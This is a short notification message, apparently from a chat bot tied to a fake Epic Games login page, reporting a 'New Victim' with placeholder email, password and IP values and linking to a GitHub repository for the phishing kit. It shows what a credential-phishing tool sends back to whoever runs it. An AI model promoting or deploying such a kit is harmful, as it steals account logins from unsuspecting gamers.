 NOUVEAU
Epic Games Phishing Page BOT Aujourd'hui à 15:45
New Victim !
Email
email@email.com
Password
password123
IP
00.00.00.00 Click here to lookup the ip.
Epic Games Phishing Page - https://github.com/lb69/epic-games-phishing